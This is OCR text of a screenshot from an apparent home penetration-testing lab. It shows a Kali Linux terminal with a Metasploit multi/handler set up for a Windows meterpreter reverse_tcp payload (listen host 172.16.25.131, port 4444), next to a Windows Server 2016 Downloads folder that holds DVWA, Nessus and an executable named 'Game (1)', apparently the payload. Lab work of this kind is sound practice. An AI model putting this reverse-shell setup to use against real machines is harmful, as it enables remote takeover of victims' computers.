 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 21:57 1
Terminal
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 172.16.25.131 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
File Home Share View Manage
This PC > Local Disk (C:) > Users > Administrator > Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
DVWA-master 8/31/2020 8:27 PM Compressed (zipp...
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ...
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application